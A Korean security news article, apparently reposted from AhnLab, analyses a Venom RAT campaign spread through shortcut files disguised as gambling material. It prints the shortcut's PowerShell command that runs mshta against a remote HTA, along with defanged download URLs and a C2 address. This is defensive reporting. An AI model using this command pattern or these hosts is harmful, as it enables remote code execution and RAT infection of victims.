<li id="menu-item-22407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22407"><a>견적 요청</a>
<ul class="sub-menu">
	<li id="menu-item-22410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22410"><a href="https://www.soft2000.com/request-software">소프트웨어 견적 요청</a></li>
	<li id="menu-item-22409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22409"><a href="https://www.soft2000.com/request-solution">솔루션 제안 요청</a></li>
	<li id="menu-item-22408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22408"><a href="https://www.soft2000.com/request-technical-support">기술 지원 제안(견적) 요청</a></li>
</ul>
</li>
<li id="menu-item-30261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30261"><a>회사 소개</a>
<ul class="sub-menu">
	<li id="menu-item-30260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30260"><a href="https://www.soft2000.com/about">회사 소개</a></li>
	<li id="menu-item-44020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44020"><a href="https://www.soft2000.com/recruitment">채용 안내</a></li>
</ul>
</li>
</ul></div>                      <div class="jb-search-wrap">
                        <div class="jb-search-icon"><i class="xi-search"></i></div>
                        <form role="search" method="get" id="searchform" action="https://www.soft2000.com/">
                          <div class="jb-search-table">
                            <div class="jb-search-table-row">
                              <div class="jb-search-table-cell jb-search-table-cell-input">
                                <input type="text" value="" name="s" id="s" placeholder="Search..." />
                              </div>
                              <div class="jb-search-table-cell jb-search-table-cell-button">
                                <button id="searchsubmit"><i class="xi-search"></i></button>
                              </div>
                            </div>
                          </div>
                        </form>
                        <form role="search" method="get" id="searchform-mobile" action="https://www.soft2000.com/">
                          <div class="jb-search-table">
                            <div class="jb-search-table-row">
                              <div class="jb-search-table-cell jb-search-table-cell-input">
                                <input type="text" value="" name="s" id="s" placeholder="Search..." />
                              </div>
                              <div class="jb-search-table-cell jb-search-table-cell-button">
                                <button id="searchsubmit"><i class="xi-search"></i></button>
                              </div>
                            </div>
                          </div>
                        </form>
                      </div>
                      <div class="jb-sns-wrap">
                        <span><a href="https://www.facebook.com/soft2000.page" target="_blank"><i class="xi-facebook"></i></a></span>
                        <span><a href="https://pf.kakao.com/_SIxlWj" target="_blank"><i class="xi-kakaostory"></i></a></span>
                        <span><a href="https://www.soft2000.com/youtube" target="_blank"><i class="xi-youtube-play"></i></a></span>
                      </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<article>


<div class="jb-background jb-background-title jb-background-title-post">
  <div class="jb-container jb-container-title jb-container-title-post">
    <div class="jb-row jb-row-title jb-row-title-post">
      <div class="jb-column jb-column-title jb-column-title-post">
        <div class="jb-cell jb-cell-title jb-cell-title-post">
          <header>
            <div class="jb-title-table">
              <div class="jb-title-table-row">
                <div class="jb-title-table-cell">
                  <h2 class="jb-content-title jb-content-title-post">도박 사칭 RAT 악성코드, 바로가기 파일 통해 유포 중</h2>
                                  </div>
              </div>
            </div>
          </header>
        </div>
                  <div class="jb-content-meta">
            <span class="jb-content-meta-category"><a href="https://www.soft2000.com/category/security-issue" rel="category tag">보안 이슈</a></span>
                                      <span class="jb-content-meta-date-created">2024-02-06</span>
                      </div>
              </div>
    </div>
  </div>
</div>

<div class="jb-background jb-background-main">
  <div class="jb-container jb-container-main">
    <div class="jb-row jb-row-main">
      <div class="jb-column jb-column-content jb-column-content-post">
        <div class="jb-cell jb-cell-content jb-cell-content-post">
                                  <div class="jb-content jb-content-post"><p><span style="color: #000080;">최근 안랩 분석팀이 RAT 악성코드가 불법 도박 관련 파일로 위장해 유포 중인 정황을 확인했다. 이번 공격 사례는 올 1월 발견된 베놈RAT(Venom RAT)과 동일하게 바로가기 파일(.Ink)을 악용하며, HTA(HTML Application)에서 RAT 악성코드를 바로 다운로드하는 수법을 사용한다. 해당 악성코드의 유포 과정을 자세히 알아보자.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-46097" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-01.png" alt="" width="650" height="340" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-01.png 650w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-01-300x157.png 300w" sizes="(max-width: 650px) 100vw, 650px" />*HTA(HTML Application): 윈도우와 호환되는 마이크로소프트(MS)가 개발한 웹 애플리케이션 프로그래밍 기술</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-46098" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-02.png" alt="" width="892" height="419" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-02.png 892w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-02-300x141.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-02-768x361.png 768w" sizes="(max-width: 892px) 100vw, 892px" />[그림 1] RAT 악성코드 동작 과정</p>
<p>&nbsp;</p>
<p>안랩 분석팀이 확인한 바로가기 파일에는 악성 파워셸(PowerShell) 명령어가 포함돼 있으며, MSHTA파일을 실행해 악성 스크립트를 다운로드한다.</p>
<p>&nbsp;</p>
<p>파워셸 명령어<br />
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe . $env:C:\W*\S*2\m*h?a.* ‘hxxp://193.***.***[.]253:7287/2.hta.hta’</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-46099" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-03.png" alt="" width="940" height="614" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-03.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-03-300x196.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-03-768x502.png 768w" sizes="(max-width: 940px) 100vw, 940px" />[그림 2] LNK 속성</p>
<p>&nbsp;</p>
<p>바로가기 파일에 포함된 악성 URL은 다음과 같다.</p>
<p>&nbsp;</p>
<p>hxxp://193.***.***[.]253:7287/2.hta.hta<br />
hxxp://193.***.***[.]253:7287/.hta<br />
hxxp://85.209.176[.]158:7287/6.hta</p>
<p>hxxp://193.***.***[.]253:7287/2.hta.hta에는 기존과 동일하게 VBS(VBScript) 코드가 존재한다. VBS 코드 내부에는 정상 문서 파일과 RAT 악성코드를 다운로드하는 파워셸 명령어가 난독화돼 있다. 디코딩된 파워셸 명령어는 [그림 3]과 같다.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46100" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-04.png" alt="" width="940" height="406" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-04.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-04-300x130.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-04-768x332.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 3] 디코딩된 파워셸 명령어</p>
<p>&nbsp;</p>
<p>[그림 3]의 파워셸 명령어는 실행 시 hxxp://193.***.***[.]253:7287/percent.xlsm에서 엑셀 문서를 다운로드해 %APPDATA% 폴더에 percent.xlsm 파일명으로 저장한다. 다운로드 된 엑셀 문서(percent.xlsm)의 본문에는 [그림 4]와 같이 배팅 관련 방법이 작성돼 있어, 관련 사용자를 대상으로 유포되고 있는 것으로 추정된다.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46101" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-05.png" alt="" width="940" height="519" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-05.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-05-300x166.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-05-768x424.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 4] percent.xlsm 본문 내용</p>
<p>&nbsp;</p>
<p>이후 hxxp://193.***.***[.]253:7287/darkss.exe에서 추가 실행 파일을 다운로드해 %APPDATA% 폴더에 darkss.exe명으로 저장한다. 다운로드된 실행 파일은 베놈RAT 악성코드로, 키로깅 및 사용자 정보를 유출할 뿐만 아니라 공격자로부터 명령을 받아 다양한 악성 행위를 수행할 수 있다.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46102" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-06.png" alt="" width="940" height="582" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-06.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-06-300x186.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-06-768x476.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 5] darkss.exe(베놈RAT) 코드의 일부</p>
<p>&nbsp;</p>
<p>C2 : 193.***.***[.]253:4449</p>
<p>
앞서 확인된 URL(193.***.***[.]253:7287, 85.209.176[.]158:7287)에는 본문에서 설명한 악성 파일 외에도 다양한 악성 HTA 스크립트와 디코이 문서 파일, 악성 실행 파일이 존재한다.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46103" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-07.png" alt="" width="940" height="876" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-07.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-07-300x280.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-07-768x716.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 6] 악성 URL에서 확인된 추가 파일 목록</p>
<p>&nbsp;</p>
<p>추가로 확인된 디코이 문서 역시 도박 사이트 관련 정보와 함께, 일부 사용자의 개인정보를 포함한다.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46104" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-08.png" alt="" width="940" height="519" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-08.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-08-300x166.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-08-768x424.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 7] 추가 확인된 디코이 문서 1(2023_12.xlsx)</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46105" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-09.png" alt="" width="940" height="518" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-09.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-09-300x165.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-09-768x423.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 8] 추가 확인된 디코이 문서 2(testDB.xlsx)</p>
<p>&nbsp;</p>
<p>[그림 6]에서 확인된 악성 실행 파일인 Darksoft111.exe 와 Pandora_cryptered.exe는 각각 베놈RAT과 판도라 hVNC(Pandora hVNC) 악성코드로, 공격자는 다양한 종류의 RAT 악성코드를 사용하고 있어 각별히 주의해야 한다.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-46106" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-10.png" alt="" width="940" height="476" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-10.png 940w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-10-300x152.png 300w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-10-768x389.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: center;">[그림 9] Pandora_cryptered.exe(Pandora hVNC) 코드 일부</p>
<p>&nbsp;</p>
<p>더 자세한 내용은 ASEC 블로그에서 확인할 수 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>​출처 : <a href="https://www.ahnlab.com/ko/contents/content-center/34279">AhnLab</a></p>
</div>
                                      <style>
                .s2-tt { margin: 50px 0px; }
              </style>
              <div class="s2-tt"><a href="/technical-support/ahnlab-technical-support-service"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/banner_ahnlab-technical-support-bottom.png?ver=0001" alt="" /></a></div>
                              </div>
      </div>
      <div class="jb-column jb-column-sidebar-right">
        <div class="jb-cell jb-cell-sidebar-right jb-cell-sidebar-right-1">
          <div class="widget jb-widget jb-widget-sidebar-right jb-widget-sidebar-right-1"><h2><span>관련 글</span></h2><div class="jb-lcp-01"><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54349" title="해외 거래소 앱 차단 이후 마주할 보안 리스크는?"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-2026012102-01-150x150.png" class="lcp_thumbnail wp-post-image" alt="해외 거래소 앱 차단 이후 마주할 보안 리스크는?" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54349">해외 거래소 앱 차단 이후 마주할 보안 리스크는?</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54344" title="AI 기본법 시행, AI 서비스 이용자를 위한 보안 가이드"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20260121-01-150x150.jpg" class="lcp_thumbnail wp-post-image" alt="AI 기본법 시행, AI 서비스 이용자를 위한 보안 가이드" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54344">AI 기본법 시행, AI 서비스 이용자를 위한 보안 가이드</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54339" title="랜섬웨어 통로가 된 업무 문서, 어떻게 지켜야 할까"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20260116-01-150x150.jpg" class="lcp_thumbnail wp-post-image" alt="랜섬웨어 통로가 된 업무 문서, 어떻게 지켜야 할까" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54339">랜섬웨어 통로가 된 업무 문서, 어떻게 지켜야 할까</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54299" title="찍는 순간 시작되는 위협, 김수키 사례로 알아보는 QR코드 퀴싱"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20260116-01-150x150.png" class="lcp_thumbnail wp-post-image" alt="찍는 순간 시작되는 위협, 김수키 사례로 알아보는 QR코드 퀴싱" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54299">찍는 순간 시작되는 위협, 김수키 사례로 알아보는 QR코드 퀴싱</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54294" title="PDF와 동영상으로 위장한 공격 시나리오"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20260116-02-150x150.png" class="lcp_thumbnail wp-post-image" alt="PDF와 동영상으로 위장한 공격 시나리오" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54294">PDF와 동영상으로 위장한 공격 시나리오</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54256" title="국내 웹사이트 대상 정보탈취 공격 확산"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20260112-01-150x150.jpg" class="lcp_thumbnail wp-post-image" alt="국내 웹사이트 대상 정보탈취 공격 확산" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54256">국내 웹사이트 대상 정보탈취 공격 확산</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/54250" title="2026년 무엇을 놓치면 위험할까? 지금 점검해야 할 보안 포인트"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20260112-02-150x150.jpg" class="lcp_thumbnail wp-post-image" alt="2026년 무엇을 놓치면 위험할까? 지금 점검해야 할 보안 포인트" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/54250">2026년 무엇을 놓치면 위험할까? 지금 점검해야 할 보안 포인트</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/53911" title="SE Labs 평가로 입증된 AhnLab EPP/EDR, 이벤트가 아닌 ‘공격 맥락’ 탐지"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20251229-01-150x150.png" class="lcp_thumbnail wp-post-image" alt="SE Labs 평가로 입증된 AhnLab EPP/EDR, 이벤트가 아닌 ‘공격 맥락’ 탐지" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/53911">SE Labs 평가로 입증된 AhnLab EPP/EDR, 이벤트가 아닌 ‘공격 맥락’ 탐지</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/53865" title="고도화되는 사이버 위협, 안랩이 제안하는 차세대 네트워크 보안"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-20251219-02-150x150.png" class="lcp_thumbnail wp-post-image" alt="고도화되는 사이버 위협, 안랩이 제안하는 차세대 네트워크 보안" decoding="async" loading="lazy" srcset="https://www.soft2000.com/wp-content/uploads/Security-Issue-20251219-02-150x150.png 150w, https://www.soft2000.com/wp-content/uploads/Security-Issue-20251219-02-600x600.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/53865">고도화되는 사이버 위협, 안랩이 제안하는 차세대 네트워크 보안</a></p></div></div></div><div class="jb-lcp-table"><div class="jb-lcp-table-row"><div class="jb-lcp-table-cell jb-lcp-table-cell-thumbnail"><div><a href="https://www.soft2000.com/53786" title="연말 연시 보안 경고등 점등! 지금 점검해야 할 보안 포인트"><img width="150" height="150" src="https://www.soft2000.com/wp-content/uploads/Security-Issue-2025121702-01-150x150.jpg" class="lcp_thumbnail wp-post-image" alt="연말 연시 보안 경고등 점등! 지금 점검해야 할 보안 포인트" decoding="async" loading="lazy" /></a></div></div><div class="jb-lcp-table-cell jb-lcp-table-cell-info"><p class="jb-lcp-title"><a href="https://www.soft2000.com/53786">연말 연시 보안 경고등 점등! 지금 점검해야 할 보안 포인트</a></p></div></div></div></div><a href="https://www.soft2000.com/category/security-issue">더 보기</a></div>        </div>
        <div class="jb-cell jb-cell-sidebar jb-cell-sidebar-right-2">
                  </div>
      </div>
    </div>
  </div>
</div>


</article>



<div class="jb-background jb-background-bottom-contact">
  <div class="jb-container jb-container-bottom-contact">
    <div class="jb-row jb-row-bottom-contact">
      <div class="jb-column jb-column-bottom-contact">
        <div class="jb-cell jb-cell-bottom-contact">
          <div class="jb-bottom-contact-title">소프트웨어 구입 / 컨설팅 문의</div>
          <div class="jb-bottom-contact">
            <div class="jb-row-content jb-row-content-bottom-contact">
              <div class="jb-column-content-1-4">
                <div class="jb-bottom-contact-table jb-bottom-contact-table-software">
                  <div class="jb-bottom-contact-table-row">
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-icon">
                      <div class="jb-bottom-contact-icon"><a href="/request-software"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/footer_icon_01.png" alt=""></a></div>
                    </div>
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-info">
                      <div class="jb-bottom-contact-info jb-bottom-contact-go jb-bottom-contact-go-software"><a href="/request-software"><span>소프트웨어</span><span>견적 요청</span></a></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jb-column-content-1-4">
                <div class="jb-bottom-contact-table jb-bottom-contact-table-solution">
                  <div class="jb-bottom-contact-table-row">
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-icon">
                      <div class="jb-bottom-contact-icon"><a href="/request-solution"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/footer_icon_02.png" alt=""></a></div>
                    </div>
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-info">
                      <div class="jb-bottom-contact-info jb-bottom-contact-go jb-bottom-contact-go-solution"><a href="/request-solution"><span>솔루션</span><span>제안 요청</span></a></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jb-column-content-1-4">
                <div class="jb-bottom-contact-table jb-bottom-contact-table-technical-support">
                  <div class="jb-bottom-contact-table-row">
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-icon">
                      <div class="jb-bottom-contact-icon"><a href="/request-technical-support"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/footer_icon_03.png" alt=""></a></div>
                    </div>
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-info">
                      <div class="jb-bottom-contact-info jb-bottom-contact-go jb-bottom-contact-go-technical-support"><a href="/request-technical-support"><span>기술 지원</span><span>상담 요청</span></a></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jb-column-content-1-4">
                <div class="jb-bottom-contact-table jb-bottom-contact-table-kakaotalk">
                  <div class="jb-bottom-contact-table-row">
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-icon">
                      <div class="jb-bottom-contact-icon"><a href="http://pf.kakao.com/_SIxlWj/chat" target="_blank"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/footer_icon_04.png" alt=""></a></div>
                    </div>
                    <div class="jb-bottom-contact-table-cell jb-bottom-contact-table-cell-info">
                      <div class="jb-bottom-contact-info jb-bottom-contact-go jb-bottom-contact-go-kakaotalk"><a href="http://pf.kakao.com/_SIxlWj/chat" target="_blank"><span>카카오톡</span><span>문의</span></a></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="jb-background jb-background-footer">
  <div class="jb-container jb-container-footer">
    <div class="jb-row jb-row-footer">
      <div class="jb-column jb-column-footer jb-column-footer-1">
        <div class="jb-cell jb-cell-footer jb-cell-footer-1">
          <div class="jb-footer-company-info-table">
            <div class="jb-footer-company-info-table-row">
              <div class="jb-footer-company-info-table-cell jb-footer-company-info-table-cell-logo">
                <div class="jb-footer-company-info-logo">
                  <img src="https://www.soft2000.com/wp-content/themes/soft2000/images/logo-soft2000.png" alt="">
                </div>
              </div>
              <div class="jb-footer-company-info-table-cell jb-footer-company-info-table-cell-text">
                <div class="jb-footer-company-info">
                  <span class="jb-footer-company-info-name">㈜소프트이천</span>
                  <span class="jb-footer-company-info-address">서울특별시 송파구 송파대로 167 테라타워 A동 1201-1203호</span>
                  <span class="jb-footer-company-info-tel">TEL : 02-553-2331</span>
                  <span class="jb-footer-company-info-copyright">Copyright SOFT2000 All Rights Reserved.</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="jb-column jb-column-footer jb-column-footer-2">
        <div class="jb-cell jb-cell-footer jb-cell-footer-2">
          <div class="jb-footer-sns">
            <span><a href="https://www.facebook.com/soft2000.kr" target="_blank"><i class="xi-facebook"></i></a></span>
            <span><a href="https://pf.kakao.com/_SIxlWj" target="_blank"><i class="xi-kakaostory"></i></a></span>
            <span><a href="https://www.soft2000.com/youtube" target="_blank"><i class="xi-youtube-play"></i></a></span>
          </div>
      </div>
      </div>
    </div>
  </div>
</div>

<a href="#" class="jb-top"><i class="xi-angle-up"></i></a>

<div id="jb-prb">
  <div class="jb-prb-box jb-prb-box-tel">
    <div class="jb-prb-table">
      <div class="jb-prb-table-row">
        <div class="jb-prb-table-cell jb-prb-table-cell-icon">
          <div class="jb-prb-box-icon"><i class="xi-call"></i></div>
        </div>
        <div class="jb-prb-table-cell jb-prb-table-cell-label">
          <div class="jb-prb-box-label">02-553-2331</div>
        </div>
      </div>
    </div>
  </div>
  <a href="/quotelist">
    <div class="jb-prb-box jb-prb-box-quote">
      <div class="jb-prb-table">
        <div class="jb-prb-table-row">
          <div class="jb-prb-table-cell jb-prb-table-cell-icon">
            <div class="jb-prb-box-icon"><i class="xi-pen"></i></div>
          </div>
          <div class="jb-prb-table-cell jb-prb-table-cell-label">
            <div class="jb-prb-box-label">견적 요청</div>
          </div>
        </div>
      </div>
    </div>
  </a>
  <a href="http://pf.kakao.com/_SIxlWj/chat" target="_blank">
    <div class="jb-prb-box jb-prb-box-kakaotalk">
      <div class="jb-prb-table">
        <div class="jb-prb-table-row">
          <div class="jb-prb-table-cell jb-prb-table-cell-icon">
            <div class="jb-prb-box-icon"><i class="xi-kakaotalk"></i></div>
          </div>
          <div class="jb-prb-table-cell jb-prb-table-cell-label">
            <div class="jb-prb-box-label">카카오톡 문의</div>
          </div>
        </div>
      </div>
    </div>
  </a>
</div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soft2000/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Site Kit에서 추가한 Google Tag Manager(noscript) 스니펫 -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S9B8K8F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Site Kit에서 추가한 Google Tag Manager(noscript) 스니펫 종료 -->
		<script type="text/javascript" src="https://www.soft2000.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.soft2000.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"230"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/themes/soft2000/js/jquery.mb.YTPlayer.min.js?ver=00002" id="jb-script-ytplayer-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/themes/soft2000/js/aos.js?ver=00002" id="jb-script-aos-js"></script>
